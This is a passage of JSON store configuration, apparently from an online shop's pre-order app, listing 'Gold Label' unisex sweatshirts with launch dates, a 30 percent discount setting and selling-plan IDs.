Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-08T12:37\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-08T12:37\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-08T19:37:37.000000Z","selling_plan_ids":["6995214627"]},"877823":{"id":877823,"is_profile":0,"name":"I Love You California - Santa Barbara Coast Sea Lions Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-08T14:57\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-08T14:57\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T23:22:25.000000Z","selling_plan_ids":["6995247395"]},"877839":{"id":877839,"is_profile":0,"name":"I Love You California - Pigeon Point Norcal Sea Lions Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-08T15:14\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-08T15:14\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T23:30:36.000000Z","selling_plan_ids":["6995280163"]},"878198":{"id":878198,"is_profile":0,"name":"Radio Free Macaw in Technicolor Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-08T23:27\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-08T23:27\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-09T06:28:02.000000Z","selling_plan_ids":["6995902755"]},"886367":{"id":886367,"is_profile":0,"name":"Little Miss Sunshine Yorkie Girl Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T15:55\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T15:55\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T20:40:40.000000Z","selling_plan_ids":[]},"886385":{"id":886385,"is_profile":0,"name":"Vacation in Venezia Impressionistic Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T16:26\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T16:26\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T01:37:03.000000Z","selling_plan_ids":[]},"886386":{"id":886386,"is_profile":0,"name":"The Second Coming of Christ Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T16:35\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T16:35\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T19:15:43.000000Z","selling_plan_ids":[]},"886389":{"id":886389,"is_profile":0,"name":"Beatnik Girls - Rainbow Flash Hippie Abstract Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T16:55\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T16:55\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-17T23:55:48.000000Z","selling_plan_ids":["7010976035"]},"886435":{"id":886435,"is_profile":0,"name":"The Hybrid - Girl Machina in Yellow Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T19:01\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T19:01\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-18T02:02:14.000000Z","selling_plan_ids":["7011205411"]},"886436":{"id":886436,"is_profile":0,"name":"Psychedelic Dreams Abstract Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T19:03\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T19:03\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-18T02:03:37.000000Z","selling_plan_ids":["7011238179"]},"886460":{"id":886460,"is_profile":0,"name":"Lips on Display Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T19:18\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T19:18\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-11T03:08:01.000000Z","selling_plan_ids":["7011270947"]},"886573":{"id":886573,"is_profile":0,"name":"Pucker Up For Me Pop Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T21:00\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T21:00\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-18T04:00:37.000000Z","selling_plan_ids":["7011434787"]},"886575":{"id":886575,"is_profile":0,"name":"Sounding the Alarm Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T21:01\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T21:01\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T21:03:56.000000Z","selling_plan_ids":[]},"886578":{"id":886578,"is_profile":0,"name":"Psychedelic Futurama Sun Goddess Abstract Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T21:03\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T21:03\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T18:23:08.000000Z","selling_plan_ids":["7011500323"]},"886584":{"id":886584,"is_profile":0,"name":"Man of Two Faces Patchwork Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-17T21:06\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-17T21:06\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T21:18:54.000000Z","selling_plan_ids":[]},"887392":{"id":887392,"is_profile":0,"name":"Girl With Attitude Graffiti Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-18T17:28\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-18T17:28\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T19:06:40.000000Z","selling_plan_ids":["7012811043"]},"887395":{"id":887395,"is_profile":0,"name":"See My Halo Hippie Woman Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-18T17:44\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-18T17:44\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T19:40:19.000000Z","selling_plan_ids":[]},"887399":{"id":887399,"is_profile":0,"name":"The Most Disrespected Person Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-18T18:18\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-18T18:18\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-19T01:19:28.000000Z","selling_plan_ids":["7013007651"]},"887403":{"id":887403,"is_profile":0,"name":"Miss Brooklyn Graffiti Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-18T18:44\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-18T18:44\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T21:53:22.000000Z","selling_plan_ids":[]},"887445":{"id":887445,"is_profile":0,"name":"All That Jazz Pop Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-18T20:18\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-18T20:18\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-19T03:18:46.000000Z","selling_plan_ids":["7013204259"]},"887465":{"id":887465,"is_profile":0,"name":"Hoop Life Stuyvesant Graffiti Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-18T20:34\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-18T20:34\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T21:34:47.000000Z","selling_plan_ids":[]},"889592":{"id":889592,"is_profile":0,"name":"Mother Mary Full of Grace Pop Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T22:01\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T22:01\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T22:27:40.000000Z","selling_plan_ids":[]},"889593":{"id":889593,"is_profile":0,"name":"Holy Divinity Black Madonna Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T22:03\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T22:03\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":false,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T20:25:09.000000Z","selling_plan_ids":[]},"889597":{"id":889597,"is_profile":0,"name":"Blind Faith Manifestation Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T22:20\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T22:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T21:38:12.000000Z","selling_plan_ids":[]},"889599":{"id":889599,"is_profile":0,"name":"Afro Pop Girl in Headphones Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T22:28\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T22:28\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T20:40:14.000000Z","selling_plan_ids":[]},"889603":{"id":889603,"is_profile":0,"name":"Violin in Mondrian Takes Flight Unisex Sweatshirt (Gold 